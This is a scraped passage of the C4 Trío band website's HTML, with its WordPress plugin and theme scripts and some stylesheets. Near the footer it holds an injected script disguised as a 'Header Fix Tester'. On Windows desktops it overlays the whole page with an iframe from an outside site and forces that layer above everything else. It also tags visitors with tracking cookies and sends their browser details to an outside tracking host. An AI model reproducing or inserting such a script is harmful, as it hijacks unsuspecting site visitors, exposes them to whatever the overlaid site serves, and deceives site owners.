				<img width="1200" height="1200" src="https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1.jpg 1200w, https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1-300x300.jpg 300w, https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1-1024x1024.jpg 1024w, https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1-150x150.jpg 150w, https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1-768x768.jpg 768w, https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1-12x12.jpg 12w, https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1-550x550.jpg 550w, https://www.c4trio.com/wp-content/uploads/2023/12/C4-SUENA-A-NAVIDAD-C4-TRIO-COVER-2400X2400-1-1000x1000.jpg 1000w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				
			</a>
		</div>
		<div class="qodef-item-text-holder">
			<h5 class="qodef-item-title">
				<a href="https://www.c4trio.com/en/c4-trio-sorprende-con-su-primer-disco-navideno/" >
					C4 Trío sorprende con su primer disco navideño				</a>
			</h5>
			<div class="qodef-item-info-section">
				<div class="qodef-post-info-date">7 December 2023</div>			</div>
		</div>
	</div>	
</li>
<li class="qodef-blog-list-item clearfix">
	<div class="qodef-blog-list-item-inner">
		<div class="qodef-item-image clearfix">
			<a href="https://www.c4trio.com/en/the-significance-of-c4-trios-us-tour-with-snarky-puppy-and-what-it-means-for-the-cuatro/">
				<img width="720" height="894" src="https://www.c4trio.com/wp-content/uploads/2023/03/Snarky-Puppy-y-c4-trio.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.c4trio.com/wp-content/uploads/2023/03/Snarky-Puppy-y-c4-trio.jpeg 720w, https://www.c4trio.com/wp-content/uploads/2023/03/Snarky-Puppy-y-c4-trio-242x300.jpeg 242w, https://www.c4trio.com/wp-content/uploads/2023/03/Snarky-Puppy-y-c4-trio-10x12.jpeg 10w" sizes="auto, (max-width: 720px) 100vw, 720px" />				
			</a>
		</div>
		<div class="qodef-item-text-holder">
			<h5 class="qodef-item-title">
				<a href="https://www.c4trio.com/en/the-significance-of-c4-trios-us-tour-with-snarky-puppy-and-what-it-means-for-the-cuatro/" >
					The Significance Of C4 Trio’s US Tour With Snarky Puppy And What It Means For The Cuatro				</a>
			</h5>
			<div class="qodef-item-info-section">
				<div class="qodef-post-info-date">25 April 2023</div>			</div>
		</div>
	</div>	
</li>
	</ul>	
	</div>
</div>    </aside>
</div>
		</div>
	</div>
		</div>
			</div>
	</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="qodef-footer-inner clearfix">

		<div class="qodef-footer-bottom-holder">
    <div class="qodef-footer-bottom-holder-inner">
                    <div class="qodef-container">
                <div class="qodef-container-inner">

        <div class="qodef-two-columns-50-50 clearfix">
	<div class="qodef-two-columns-50-50-inner">
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="text-2" class="widget qodef-footer-bottom-left widget_text">			<div class="textwidget"><p>© 2022 C4 TRIO, All Rights Reserved | Design &amp; Development: <a href="https://josuar.com/" target="_blank" rel="noopener">josuar.com</a></p>
</div>
		</div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
							</div>
		</div>
	</div>
</div>                </div>
            </div>
            </div>
</div>
	</div>
</footer>

</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->
<template id="tp-language" data-tp-language="en_US"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mixtapewp/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/d2f7609d4a999407f8441d10730517ab", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.c4trio.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://www.c4trio.com/wp-admin/admin-ajax.php","trp_language_to_query":"en_US","trp_original_language":"es_ES","trp_current_language":"en_US","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"d1ff668ed1","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.1" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.c4trio.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="supermenu-js-extra">
/* <![CDATA[ */
var supermenu_vars = {"sm_effect_triggerpoint":"1100","sm_fixed_menu":"supermenu--fixed","sm_change_menu_styles":"no","sm_fade_in_after_etp":"no","sm_change_menu_width":"no-change","sm_change_menu_height":"90","sm_superside_layout":"aside"};
//# sourceURL=supermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/supermenu/assets/js/supermenu.js?ver=2.4.3.2" id="supermenu-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/third-party.min.js?ver=6.9" id="mixtape_qodef_third_party-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" id="mixtape_qodef_modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-150,"qodefFinishedMessage":"No more posts","qodefMessage":"Loading new posts...","qodefAddingToCart":"Adding to cart...","qodefTopBarHeight":0,"qodefStickyHeaderHeight":60,"qodefStickyHeaderTransparencyHeight":60,"qodefStickyScrollAmount":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":100,"qodefMobileHeaderHeight":100}};
var qodefPerPageVars = {"vars":{"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0}};
//# sourceURL=mixtape_qodef_modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/modules.min.js?ver=6.9" id="mixtape_qodef_modules-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/blog.min.js?ver=6.9" id="mixtape_qodef_blog-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qodef-like-js-extra">
/* <![CDATA[ */
var qodefLike = {"ajaxurl":"https://www.c4trio.com/wp-admin/admin-ajax.php"};
//# sourceURL=qodef-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/like.js?ver=1.0" id="qodef-like-js"></script>
<script defer type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761230575" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://www.c4trio.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.c4trio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.c4trio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/plugins/ticketplate-events-0.1.php_/ticketplate.css?ver=6.9
body_size: 374
content:
/*Plugin Ticketplate*/

.tp-date-box-month {
	text-align: center;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	width: 100%;
	line-height: 14px;
}


.tp-date-box-day {
    text-align: center;
    color: #fff;
    font-weight: 700;
    font-size: 30px;
    line-height: 30px;
}

.tp-date-box {
    width: 10%;
    height: 60px;
    float: left;
    clear: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.tp-info-box {
    /* height: 60px; */
    float: left;
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.tp-info-box-name {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    padding: 5px 10px 0px 10px;
}

.tp-info-box-venue {
    padding: 0 10px;
    font-size: 16px;
	line-height: 18px;
	font-weight: 700;
}

.tp-ticket-box {
    width: 40%;
    float: left;
    clear: right;
    display: block;
    height: 60px;
    position: relative;
}

.tp-box {
	padding: 10px 0px;
    display: flex;
    border-bottom: 1px solid #f3f3f3;
    max-width: 1080px;
    margin: auto;
}
a.tp-ticket-url {
	display: flex;
    text-align: center;
    color: #fff;
    text-transform: lowercase;
    height: 25px;
    font-size: 18px;
    width: 100%;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    padding: 10px 10px;
	max-width: 130px;
	margin-left: auto;
}
@media (max-width: 600px) {
	.tp-box {
    display: inline-block;
    border-bottom: none;
    max-width: 1080px;
	}
	.tp-date-box {
    width: 20%;
    display: block;
    padding-top: 15px;
	}
	.tp-info-box {
    width: 80%;
    display: block;
	}
	.tp-ticket-box {
    width: 100%;
    display: block;
    border-bottom: 1px #ececec solid;
    padding-bottom: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/style.css?ver=6.9
body_size: 110
content:
/*
Theme Name: MixtapeWP
Theme URI: http://mixtape.select-themes.com
Description: A Fresh Music Theme for Artists, Bands, and Festivals
Author: Select Themes
Author URI: http://themeforest.net/user/select-themes
Version: 1.3
License: GNU General Public License
License URI: licence/GPL.txt
Text Domain: mixtapewp

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/modules.min.css?ver=6.9
body_size: 40036
content:
table td,table th{text-align:center}a:hover,body,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,p a:hover{color:#8a8a8a}.qodef-content,.qodef-wrapper{position:relative;background-color:#fff}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-twitter-content,pre{word-wrap:break-word}.aligncenter,.carousel .carousel-control .qodef-thumb-holder .img,.clear:after,.clearfix:after,.countdown-row,.qodef-albums-list-holder-outer.qodef-alb-four-columns .qodef-album:nth-child(4n+1),.qodef-albums-list-holder-outer.qodef-alb-four-columns.qodef-album-wide .qodef-album:nth-child(4n+1),.qodef-albums-list-holder-outer.qodef-alb-three-columns .qodef-album:nth-child(3n+1),.qodef-albums-list-holder-outer.qodef-alb-three-columns.qodef-album-wide .qodef-album:nth-child(3n+1),.qodef-albums-list-holder-outer.qodef-alb-two-columns .qodef-album:nth-child(2n+1),.qodef-albums-list-holder-outer.qodef-alb-two-columns.qodef-album-wide .qodef-album:nth-child(2n+1),.qodef-artists-list-holder .qodef-artist:nth-child(3n+1),.qodef-blog-list-holder.qodef-boxes.qodef-four-columns ul.qodef-blog-list li:nth-child(4n+1),.qodef-blog-list-holder.qodef-boxes.qodef-three-columns ul.qodef-blog-list li:nth-child(3n+1),.qodef-blog-list-holder.qodef-boxes.qodef-two-columns ul.qodef-blog-list li:nth-child(2n+1),.qodef-blog-list-holder.qodef-boxes>ul,.qodef-comment-holder,.qodef-comment-holder .qodef-comment-text .qodef-comment-date,.qodef-container:after,.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li:nth-child(4n+1),.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-2 .qodef-gallery-image:nth-child(2n+1),.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-3 .qodef-gallery-image:nth-child(3n+1),.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-4 .qodef-gallery-image:nth-child(4n+1),.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-5 .qodef-gallery-image:nth-child(5n+1),.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-2 .qodef-gallery-image:nth-child(2n+1),.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-3 .qodef-gallery-image:nth-child(3n+1),.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-5 .qodef-gallery-image:nth-child(5n+1),.single-album .qodef-single-album-stores-holder .qodef-single-album-store:nth-child(3n+1){clear:both}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}body,pre{background-color:#fff}a img,table{border:none}ol,pre,ul{margin:15px 0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}blockquote:after,blockquote:before{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;vertical-align:middle;width:100%}table th{border:0;padding:16px 7px;font-weight:600}table td{padding:5px 10px}.wp-caption,img{max-width:100%;height:auto}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img{box-shadow:0 15px 24px rgba(172,172,172,.4)!important}iframe{max-width:100%}.clearfix:after,.clearfix:before{content:" ";display:table}.clear:after{content:"";display:block}html{height:100%;margin:0!important;-webkit-transition:all .33s ease-out;-moz-transition:all .33s ease-out;transition:all .33s 